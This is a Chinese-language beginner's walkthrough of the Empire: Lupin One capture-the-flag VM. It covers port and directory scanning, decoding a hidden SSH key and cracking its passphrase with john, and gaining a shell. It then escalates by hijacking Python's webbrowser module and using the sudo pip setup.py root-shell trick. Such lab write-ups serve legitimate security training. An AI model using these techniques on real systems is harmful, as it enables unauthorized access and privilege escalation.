萌新的EmpireLupin_One试玩
一、启动环境(下载地址)
 还挺人性化,把ip写上了
还挺人性化,把ip写上了
二、开始操作
nmap扫描端口
nmap -p- 192.168.31.49 # -p- 扫描0-65535全端口
┌──(root㉿kali)-[~]
└─# nmap -p- 192.168.31.49
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-22 23:34 EDT
Nmap scan report for LupinOne (192.168.31.49)
Host is up (0.00082s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http # 可以web访问
MAC Address: 00:0C:29:F9:95:AC (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.78 seconds网页输入ip访问一下
 Its an easy box, dont give up,没什么特别的,扫扫目录吧
Its an easy box, dont give up,没什么特别的,扫扫目录吧
ffuf扫描目录(教程)
ffuf -u http://192.168.31.49/FUZZ -w /usr/share/wordlists/dirb/big.txt # -u url,-w 选择字典
┌──(root㉿kali)-[~]
└─# ffuf -u http://192.168.31.49/FUZZ -w /usr/share/wordlists/dirb/big.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://192.168.31.49/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
.htaccess [Status: 403, Size: 278, Words: 20, Lines: 10]
.htpasswd [Status: 403, Size: 278, Words: 20, Lines: 10]
image [Status: 301, Size: 314, Words: 20, Lines: 10]
javascript [Status: 301, Size: 319, Words: 20, Lines: 10]
manual [Status: 301, Size: 315, Words: 20, Lines: 10]
robots.txt [Status: 200, Size: 34, Words: 3, Lines: 3] # 这个是200可以访问
server-status [Status: 403, Size: 278, Words: 20, Lines: 10]
:: Progress: [20469/20469] :: Job [1/1] :: 19562 req/sec :: Duration: [0:00:01] :: Errors: 0 ::访问robots.txt
 访问~myfiles
访问~myfiles
 好像不是这个……提示说keep trying,猜测有隐藏目录,根据前边的~,猜测隐藏目录的前缀也是~
好像不是这个……提示说keep trying,猜测有隐藏目录,根据前边的~,猜测隐藏目录的前缀也是~
ffuf -u http://192.168.31.49/~FUZZ -w /usr/share/wordlists/dirb/big.txt # 加上~继续扫描
┌──(root㉿kali)-[~]
└─# ffuf -u http://192.168.31.49/~FUZZ -w /usr/share/wordlists/dirb/big.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://192.168.31.49/~FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
myfiles [Status: 301, Size: 317, Words: 20, Lines: 10]
secret [Status: 301, Size: 316, Words: 20, Lines: 10] # 发现隐藏目录
:: Progress: [20469/20469] :: Job [1/1] :: 15845 req/sec :: Duration: [0:00:01] :: Errors: 0 ::访问~secret
 很耐斯,进来了,内容是:
很耐斯,进来了,内容是:
你好,朋友,我很高兴你找到了我的秘密目录,我这样创建是为了与你分享我的创建ssh私钥文件,
它藏在这里的某个地方,这样黑客就不会找到它,也不会用快速通道破解我的密码。
我很聪明,我知道这一点。
有什么问题请告诉我
你最好的朋友icex64
大概就是这里藏了一个ssh私钥,可以连接到icex64这个用户中,继续ffuf扫描一下
ffuf -u http://192.168.31.49/~secret/.FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -e .txt,.html -fc 403 # -e 指定后缀,逗号分隔 -fc 过滤指定响应
┌──(root㉿kali)-[~]
└─# ffuf -u http://192.168.31.49/~secret/.FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -e .txt,.html -fc 403
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://192.168.31.49/~secret/.FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
:: Extensions : .txt .html
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 403
________________________________________________
# Priority ordered case sensative list, where entries were found [Status: 200, Size: 331, Words: 52, Lines: 6]
# on atleast 3 different hosts.html [Status: 200, Size: 331, Words: 52, Lines: 6]
#.txt [Status: 200, Size: 331, Words: 52, Lines: 6]
# [Status: 200, Size: 331, Words: 52, Lines: 6]
# on atleast 3 different hosts [Status: 200, Size: 331, Words: 52, Lines: 6]
# [Status: 200, Size: 331, Words: 52, Lines: 6]
# directory-list-2.3-small.txt [Status: 200, Size: 331, Words: 52, Lines: 6]
#.txt [Status: 200, Size: 331, Words: 52, Lines: 6]
# directory-list-2.3-small.txt.txt [Status: 200, Size: 331, Words: 52, Lines: 6]
# Priority ordered case sensative list, where entries were found .txt [Status: 200, Size: 331, Words: 52, Lines: 6]
# license, visit http://creativecommons.org/licenses/by-sa/3.0/ [Status: 200, Size: 331, Words: 52, Lines: 6]
#.html [Status: 200, Size: 331, Words: 52, Lines: 6]
# on atleast 3 different hosts.txt [Status: 200, Size: 331, Words: 52, Lines: 6]
# This work is licensed under the Creative Commons .html [Status: 200, Size: 331, Words: 52, Lines: 6]
# Suite 300, San Francisco, California, 94105, USA..html [Status: 200, Size: 331, Words: 52, Lines: 6]
# license, visit http://creativecommons.org/licenses/by-sa/3.0/ .html [Status: 200, Size: 331, Words: 52, Lines: 6]
# directory-list-2.3-small.txt.html [Status: 200, Size: 331, Words: 52, Lines: 6]
# Attribution-Share Alike 3.0 License. To view a copy of this .html [Status: 200, Size: 331, Words: 52, Lines: 6]
# [Status: 200, Size: 331, Words: 52, Lines: 6]
# license, visit http://creativecommons.org/licenses/by-sa/3.0/ .txt [Status: 200, Size: 331, Words: 52, Lines: 6]
# Priority ordered case sensative list, where entries were found .html [Status: 200, Size: 331, Words: 52, Lines: 6]
#.html [Status: 200, Size: 331, Words: 52, Lines: 6]
#.txt [Status: 200, Size: 331, Words: 52, Lines: 6]
# This work is licensed under the Creative Commons [Status: 200, Size: 331, Words: 52, Lines: 6]
# Copyright 2007 James Fisher [Status: 200, Size: 331, Words: 52, Lines: 6]
#.html [Status: 200, Size: 331, Words: 52, Lines: 6]
#.html [Status: 200, Size: 331, Words: 52, Lines: 6]
# or send a letter to Creative Commons, 171 Second Street, .html [Status: 200, Size: 331, Words: 52, Lines: 6]
# This work is licensed under the Creative Commons .txt [Status: 200, Size: 331, Words: 52, Lines: 6]
# Copyright 2007 James Fisher.txt [Status: 200, Size: 331, Words: 52, Lines: 6]
# or send a letter to Creative Commons, 171 Second Street, .txt [Status: 200, Size: 331, Words: 52, Lines: 6]
# Suite 300, San Francisco, California, 94105, USA. [Status: 200, Size: 331, Words: 52, Lines: 6]
# Attribution-Share Alike 3.0 License. To view a copy of this .txt [Status: 200, Size: 331, Words: 52, Lines: 6]
# Suite 300, San Francisco, California, 94105, USA..txt [Status: 200, Size: 331, Words: 52, Lines: 6]
# Copyright 2007 James Fisher.html [Status: 200, Size: 331, Words: 52, Lines: 6]
# [Status: 200, Size: 331, Words: 52, Lines: 6]
#.txt [Status: 200, Size: 331, Words: 52, Lines: 6]
[Status: 200, Size: 331, Words: 52, Lines: 6]
# or send a letter to Creative Commons, 171 Second Street, [Status: 200, Size: 331, Words: 52, Lines: 6]
# Attribution-Share Alike 3.0 License. To view a copy of this [Status: 200, Size: 331, Words: 52, Lines: 6]
[Status: 200, Size: 331, Words: 52, Lines: 6]
mysecret.txt [Status: 200, Size: 4689, Words: 1, Lines: 2] # 找到了
:: Progress: [262992/262992] :: Job [1/1] :: 15286 req/sec :: Duration: [0:00:21] :: Errors: 0 ::找到了一个.mysecret.txt(注意前边有个点),打开看看

 似乎是密文,尝试破解一下(没有试出来是什么密文,查了一下是base58),解密之后是这样的
似乎是密文,尝试破解一下(没有试出来是什么密文,查了一下是base58),解密之后是这样的
 破解私钥密码
破解私钥密码
保存成文件放到kali上(切记私钥文件的最后要多一行空行,不然会报错),使用ssh2john工具破解(ssh2john可以转化ssh私钥为john可以破解的格式)
locate ssh2john # 查找ssh2john在哪
python /usr/share/john/ssh2john.py ceshi.txt > hash # 转换,这时会发现多了一个hash文件
john --wordlist=/usr/share/wordlists/fasttrack.txt hash # --wordlist 选择字典
┌──(root㉿kali)-[~]
└─# locate ssh2john
/usr/share/john/ssh2john.py
/usr/share/john/__pycache__/ssh2john.cpython-39.pyc
┌──(root㉿kali)-[~]
└─# cd 桌面
┌──(root㉿kali)-[~/桌面]
└─# python /usr/share/john/ssh2john.py ceshi.txt > hash
┌──(root㉿kali)-[~/桌面]
└─# john --wordlist=/usr/share/wordlists/fasttrack.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
P@55w0rd! (ceshi.txt) # 破解成功,在这里
1g 0:00:00:02 DONE (2023-03-23 03:51) 0.4901g/s 31.37p/s 31.37c/s 31.37C/s Winter2015..password2
Use the "--show" option to display all of the cracked passwords reliably
Session completed. 破解成功!密码为P@55w0rd! ssh登录一下 ssh icex64@192.168.31.49 -i ceshi.txt
登陆之前先修改一下私钥的权限 chmod 600 ceshi.txt
┌──(root㉿kali)-[~/桌面]
└─# chmod 600 ceshi.txt
┌──(root㉿kali)-[~/桌面]
└─# ssh icex64@192.168.31.49 -i ceshi.txt
Enter passphrase for key 'ceshi.txt':
Linux LupinOne 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64
########################################
Welcome to Empire: Lupin One
########################################
Last login: Thu Oct 7 05:41:43 2021 from 192.168.26.4
icex64@LupinOne:~$ ok,登录进来了,ls一下发现一个user.txt,进去看看应该就是第一个flag了
icex64@LupinOne:~$ ls
user.txt
icex64@LupinOne:~$ cat user.txt
..., ,... ..,. .,, *&@@@@@@@@@@&/. ,,,. .,.. ..., ...,
,,,. .,,, *&@@%%%%%%%%%%%%%%%%%%%%%%%%%%%&@,. ..,, ,,,, ,,,.
..,. ,.., (@&#%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%&%,. ..,, ,... ..
.... .@&%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%@ .... .... ,...
.,#@%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%@ .,.. ,.,. ...,
.,,,&%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%@#@., .,., .,.. .,
...@%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%&@####@*. ..,, .... ,.
@%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%@@%#######@% .,., .,., .,.,
..,,@@%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%@@@@@@@@%#######@@, ..,. ,.., ..
.,,, @@@@@@@@&%%%%%%%%%%%%%&@@@@@@@@@@@@@@@@@@@%%%#####@@, .,,, ,,., .,
..@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%%%%%###@@ .,.. ..., ....
..., .@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%%%%%%%#&@. ..., ..., ..
.... #@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%%%%%%%%%@. .... .... ..
.,.,@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@&%%%%%%%#@*.,., .,., ..@@@@
..,. .@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%%%%%%%#@@ ..,. ,..*@&&@@.
.,,. ,.@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%%%%%%%%@@ .,,. .@&&&@( ,,
,.,. .@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@&%%%%%%%@@%%&@@@, ,,,@&@@@.,,,
.... ...#@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@&&%%%%&%,@%%%%%%%#@@@@@%.. ..
..., ...,@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@&&&&@,*,,@%%%%%%@@@&@%%@.. ..
,,., @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@/,***,*,@%%%@@&@@@%%###@ ,,.,
.,. @@&&&@@,,/@@@@@@@@@@@@@@@@@@@@@@@@#,,,,,,,,,*,,@%%%@&&@@%%%%%##&* ,...
.,,, @@&@@&@&@@%,*,*,*,*,***,*,*,***,*,*,*,*,*,*,**,&@%%&@@@&@%%%%%%%%@/., .,
/@@&&&&&&&&&&@@*,,,,,,,,,,,,,,,,,,,,,,*,,,**,%@&%%%%@&&&@%%%%%%%%%@( ,..,
@&@&@&@&@&@&@&&@@@@@(,*,*,,**,*,*,,,*#&@@&%%%%%%%%&@@@@@%%%%%%%%@&.., .,.,
@@@&&&&&&&&&&&&&&&&&@@@&&&@@@@&&@@&&@&&&%&%%%%%%%@&&&@&%%%%%%&@,.. ..., ..
@&&&@&@&@&@&@&@&@&@&@&@&@&@&&@@@&&&&&&&%&%%%%&@&&@@%%%#&@%.., .,., .,.,
@@@@&&&&&&&&&&&&&&&&&&&&&&@&&&&&&&&&&&%%&%@&@&@&@@%.. .... .... ,..,
.,,, *@@&&&@&@&@&@&@&@&&&&&&&&&&&&&&&&&%&&@@&&@.... ,., .,,, ,,.. .,
,,,, .,%@@@@@@@@@@@@@@@@%, ...,@@&&@(,, ,,,. .,,, ,,., .,,.
.,., .,,, .,,. ..,. ,*@@&&@ ,,,, ,.,. .,., .,., .,.,
..., .... .... ,.. ,..@@@&@#,.. .... ,.. ..., .... ..
.... .... ... ....@.,%&@.. .... ... .... .... ....
..., .... .... .*/,...&.,,, .... .... .,.. ..., ...,
.,., .,., ,,., .,../*,,&,, ,.,, ,.,, .., .,., .,., ,,
3mp!r3{I_See_That_You_Manage_To_Get_My_Bunny}提权
sudo -l 查看一下用户权限
icex64@LupinOne:~$ sudo -l
Matching Defaults entries for icex64 on LupinOne:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User icex64 may run the following commands on LupinOne:
(arsene) NOPASSWD: /usr/bin/python3.9 /home/arsene/heist.py发现用户运行了一个无密码python文件,cat /home/arsene/heist.py cat查看一下
icex64@LupinOne:~$ cat /home/arsene/heist.py
import webbrowser
print ("Its not yet ready to get in action")
webbrowser.open("https://empirecybersecurity.co.mz")除了发现一个导入的模块webbrowser之外,没有更多的信息了
find /usr -name *webbrowser* cat /usr/lib/python3.9/webbrowser.py 搜索查看
icex64@LupinOne:~$ find /usr -name *webbrowser*
/usr/lib/python3.9/webbrowser.py
/usr/lib/python3.9/__pycache__/webbrowser.cpython-39.pyc
icex64@LupinOne:~$ cat /usr/lib/python3.9/webbrowser.py
#! /usr/bin/env python3
"""Interfaces for launching and remotely controlling Web browsers."""
# Maintained by Georg Brandl.
import os # 发现有os模块
import shlex
import shutil
import sys
import subprocess
import threading
# 下边还有,截取了一部分准备提权,vi /usr/lib/python3.9/webbrowser.py命令进入文件输入os.system('/bin/bash')

sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py 切换用户
cex64@LupinOne:~$ sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py
arsene@LupinOne:/home/icex64$ 切换成功
进一步提权
继续查看一下用户权限
arsene@LupinOne:~$ sudo -l
Matching Defaults entries for arsene on LupinOne:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User arsene may run the following commands on LupinOne:
(root) NOPASSWD: /usr/bin/pip发现可以执行pip命令,这里是pip提权方法

如果 sudo 允许二进制文件作为超级用户运行,则它不会删除提升的特权,并可用于访问文件系统、升级或维护特权访问
TF=$(mktemp -d) echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py sudo pip install $TF
arsene@LupinOne:/home/icex64$ TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF
Processing /tmp/tmp.i5PZ7aYwy5
# id
uid=0(root) gid=0(root) groups=0(root)
# ok,已经是root用户了,找找flag
# cd ~
# ls
root.txt
# cat root.txt
*,,,,,,,,,,,,,,,,,,,,,,,,,,,,,(((((((((((((((((((((,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
, .&&&&&&&&&( /&&&&&&&&&
, &&&&&&* @&&&&&&
, *&&&&& &&&&&&
, &&&&& &&&&&.
, &&&& ./#%@@&#, &&&&*
, &%&& &&&&&&&&&&&**,**/&&(&&&&&&&& &&&&
, &@(& &&&&&&&&&&&&&&&.....,&&*&&&&&&&&&& &&&&
, .& & &&&&&&&&&&&&&&& &&.&&&&&&&&&& &%&
, @& & &&&&&&&&&&&&&&& && &&&&&&&&&& @&&&
, &%(( &&&&&&&&&&&&&&& && &&&&&&&&&& #&&&
, &#/* &&&&&&&&&&&&&&& && #&&&&&&&&&( (&&&
, %@ & &&&&&&&&&&&&&&& && ,&&&&&&&&&& /*&/
, & & &&&&&&&&&&&&&&& &&* &&&&&&&&&& & &
, & & &&&&&&&&&&&&&&&, &&& &&&&&&&&&&( &,@
,.& # #&&&&&&&&&&&&&&( &&&.&&&&&&&&&&& & &
*& & ,&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&& &(&
*& & ,&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&& & &
*& * &&&&&&&&&&&&&&&&&&&@. &&&&&&&& @ &
*& &&&&&&&&&&&&&&&&&&@ &&&&&/ &&&&&& & &
*% . &&&&&&&&&&&@&&&&&&& & &&( #&&&& &&&&. % &
*& * &&&&&&&&&& /* @%&%&&&&&&&& &&&&, @ &
*& & &&&&&&& & &&&&&&&&&& @&&& & &
*& & &&&&& / /&&&& &&& & @
*/(, && & / &.
* & & &&& # &&&&&& @ & &.
* .% & &&&%& & @&&&&&&&&&. %@&&* ( @,
/ & % .&&&& &@ @ &/ @ &
* & @ &&&&&& &&. , & &
* & & &&&&&&&&&& & &&&( & & &
, & % &&&&&&&&&&&&&&&( .&&&&&&& & & &
, & .. &&&&&&&&&&&&&&&&&&&&&&&&&&&&* & & & &
, #& & &&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&& &. % &
, & , &&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&. &&&& @ &*
, & ,, &&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&. /&&&&&&&& & &@
, & & #&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&& &&&&&&&@ &. &&
, && /# /&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&# &&&# &# #&
, && &( .&&&&&&&&&&&&&&&&&&&&&&&&&&& && &&
/ ,&&( &&% *&&&&&&&&&&% .&&& /&&,
, &&&&&/... .#&&&&#
3mp!r3{congratulations_you_manage_to_pwn_the_lupin1_box}
See you on the next heist.
结束!
